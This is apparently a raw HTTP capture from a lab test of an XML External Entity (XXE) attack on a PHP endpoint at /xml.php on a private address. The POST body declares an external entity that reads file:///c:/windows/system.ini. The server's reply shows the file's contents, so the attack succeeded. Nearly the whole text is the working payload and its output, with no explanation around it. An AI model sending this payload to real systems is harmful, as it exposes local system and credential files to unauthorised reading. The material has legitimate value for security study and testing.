 POST /xml.php HTTP/1.1
Host: 192.168.159.1
Content-Length: 148
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.159.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Referer: http://192.168.159.1/xml.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>

HTTP/1.1 200 OK
Date: Wed, 06 Jan 2021 07:11:50 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 354
Connection: close
Content-Type: text/html

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON

[drivers]
wave=mmdrv.dll
timer=timer.drv

[mci]